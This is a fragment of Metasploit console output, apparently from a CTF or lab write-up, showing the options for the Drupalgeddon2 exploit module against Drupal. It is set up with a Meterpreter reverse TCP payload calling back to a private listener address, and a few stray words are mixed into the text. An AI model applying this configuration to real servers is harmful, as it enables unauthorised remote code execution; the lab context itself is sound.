 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
文件系统
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
webtools
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
CTF